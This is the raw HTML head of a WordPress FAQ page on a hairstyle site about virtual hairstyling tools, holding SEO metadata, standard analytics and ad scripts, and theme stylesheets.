

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle/
body_size: 14716
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Is Virtual hairstyling a good idea when choosing a new medium female hairstyle? - Hairstylechannel</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hairstylechannel.com/xmlrpc.php">
    <!--<link href="https://fonts.googleapis.com/css2?family=Sumana&display=swap" rel="stylesheet">-->
<link href="https://fonts.googleapis.com/css2?family=Readex+Pro:wght@300;400;500&family=Sumana&display=swap" rel="stylesheet">

	<!--[if lt IE 9]>
	<script src="https://hairstylechannel.com/wp-content/themes/hsc/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="YES, these tools are a great way to go one step further than simply selecting some new medium hairstyle looks on other people’s faces. Seeing yourself with a new virtual medium haircut, or hair color is very insightful and safe. Further to this, some people really struggle graphically to envision what a new hairdo may" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-210605037-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-210605037-1');
</script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hairstylechannel - Finding the latest hair styles, cuts, inspiration, and advice" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Is Virtual hairstyling a good idea when choosing a new medium female hairstyle? - Hairstylechannel" />
		<meta property="og:description" content="YES, these tools are a great way to go one step further than simply selecting some new medium hairstyle looks on other people’s faces. Seeing yourself with a new virtual medium haircut, or hair color is very insightful and safe. Further to this, some people really struggle graphically to envision what a new hairdo may" />
		<meta property="og:url" content="https://hairstylechannel.com/ufaq/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle/" />
		<meta property="article:published_time" content="2021-08-06T08:56:48+00:00" />
		<meta property="article:modified_time" content="2023-01-18T23:49:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Is Virtual hairstyling a good idea when choosing a new medium female hairstyle? - Hairstylechannel" />
		<meta name="twitter:description" content="YES, these tools are a great way to go one step further than simply selecting some new medium hairstyle looks on other people’s faces. Seeing yourself with a new virtual medium haircut, or hair color is very insightful and safe. Further to this, some people really struggle graphically to envision what a new hairdo may" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hairstylechannel.com\/ufaq\/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hairstylechannel.com#listItem","position":1,"name":"Home","item":"https:\/\/hairstylechannel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hairstylechannel.com\/ufaq\/#listItem","name":"FAQs"}},{"@type":"ListItem","@id":"https:\/\/hairstylechannel.com\/ufaq\/#listItem","position":2,"name":"FAQs","item":"https:\/\/hairstylechannel.com\/ufaq\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hairstylechannel.com\/ufaq-category\/medium-hairstyle\/#listItem","name":"Women Medium Hairstyle"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hairstylechannel.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hairstylechannel.com\/ufaq-category\/medium-hairstyle\/#listItem","position":3,"name":"Women Medium Hairstyle","item":"https:\/\/hairstylechannel.com\/ufaq-category\/medium-hairstyle\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hairstylechannel.com\/ufaq\/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle\/#listItem","name":"Is Virtual hairstyling a good idea when choosing a new medium female hairstyle?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hairstylechannel.com\/ufaq\/#listItem","name":"FAQs"}},{"@type":"ListItem","@id":"https:\/\/hairstylechannel.com\/ufaq\/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle\/#listItem","position":4,"name":"Is Virtual hairstyling a good idea when choosing a new medium female hairstyle?","previousItem":{"@type":"ListItem","@id":"https:\/\/hairstylechannel.com\/ufaq-category\/medium-hairstyle\/#listItem","name":"Women Medium Hairstyle"}}]},{"@type":"Organization","@id":"https:\/\/hairstylechannel.com\/#organization","name":"Hair Style Channel","description":"Finding the latest hair styles, cuts, inspiration, and advice","url":"https:\/\/hairstylechannel.com\/"},{"@type":"Person","@id":"https:\/\/hairstylechannel.com\/author\/hsc_admin\/#author","url":"https:\/\/hairstylechannel.com\/author\/hsc_admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hairstylechannel.com\/ufaq\/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/338de4e883224d399d7858d3251720979d942d5cabf3f7c1581eb8c37b4375b7?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/hairstylechannel.com\/ufaq\/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle\/#webpage","url":"https:\/\/hairstylechannel.com\/ufaq\/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle\/","name":"Is Virtual hairstyling a good idea when choosing a new medium female hairstyle? - Hairstylechannel","description":"YES, these tools are a great way to go one step further than simply selecting some new medium hairstyle looks on other people\u2019s faces. Seeing yourself with a new virtual medium haircut, or hair color is very insightful and safe. Further to this, some people really struggle graphically to envision what a new hairdo may","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hairstylechannel.com\/#website"},"breadcrumb":{"@id":"https:\/\/hairstylechannel.com\/ufaq\/is-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle\/#breadcrumblist"},"author":{"@id":"https:\/\/hairstylechannel.com\/author\/hsc_admin\/#author"},"creator":{"@id":"https:\/\/hairstylechannel.com\/author\/hsc_admin\/#author"},"datePublished":"2021-08-06T08:56:48+00:00","dateModified":"2023-01-18T23:49:48+00:00"},{"@type":"WebSite","@id":"https:\/\/hairstylechannel.com\/#website","url":"https:\/\/hairstylechannel.com\/","name":"Hairstylechannel","description":"Finding the latest hair styles, cuts, inspiration, and advice","inLanguage":"en-US","publisher":{"@id":"https:\/\/hairstylechannel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hairstylechannel &raquo; Feed" href="https://hairstylechannel.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hairstylechannel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairstylechannel.com%2Fufaq%2Fis-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hairstylechannel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairstylechannel.com%2Fufaq%2Fis-virtual-hairstyling-a-good-idea-when-choosing-a-new-medium-female-hairstyle%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<!-- hairstylechannel.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="hairs-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://hairstylechannel.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.5.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hairstylechannel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://hairstylechannel.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://hairstylechannel.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 1200px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: contain ;background-repeat: repeat;}#wprmenu_bar {background-color: #ffffff;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #000000;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: #f1f1f1;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #000000 !important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #ffffff;color: #000000 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #000000 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #000000;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #000000;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {padding-top: 21.5px;padding-bottom: 21.5px;}.wprmenu_bar div.wpr_search form {top: 51.5px;}html body div#wprmenu_bar {height : 70px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 70px !important;}.menu-section{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://hairstylechannel.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://hairstylechannel.com/wp-content/uploads/maxmegamenu/style.css?ver=c412bc' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hairstylechannel.com/wp-includes/css/dashicons.min.css?ver=aa8e075c7d2ff93950203ba71c0891bb' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hairstylechannel.com/wp-content/themes/hsc/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hairstylechannel.com/wp-content/themes/hsc/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hairstylechannel.com/wp-content/themes/hsc/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='hsc-style-css' href='https://hairstylechannel.com/wp-content/themes/hsc/css/hsc.css?ver=20190102' media='all' />
